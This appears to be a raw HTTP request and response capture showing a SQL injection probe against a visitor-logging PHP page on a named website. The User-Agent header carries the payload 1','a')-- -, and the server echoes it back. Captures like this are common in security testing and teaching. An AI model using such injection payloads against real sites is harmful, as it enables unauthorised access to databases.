 GET /IMissYou/visitor.php HTTP/1.1
Host: xcans.net
User-Agent: 1','a')-- -
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=h5u0ks73ttnlji7bu0bkqqmbf7
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 31 Jan 2020 01:14:34 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
X-Varnish: 8602807
Age: 0
X-Cache: MISS
Accept-Ranges: bytes
Connection: close
Content-Length: 59
Your IP : 61.5.37.3<br> User Agent : 1','a')-- -
<br><br>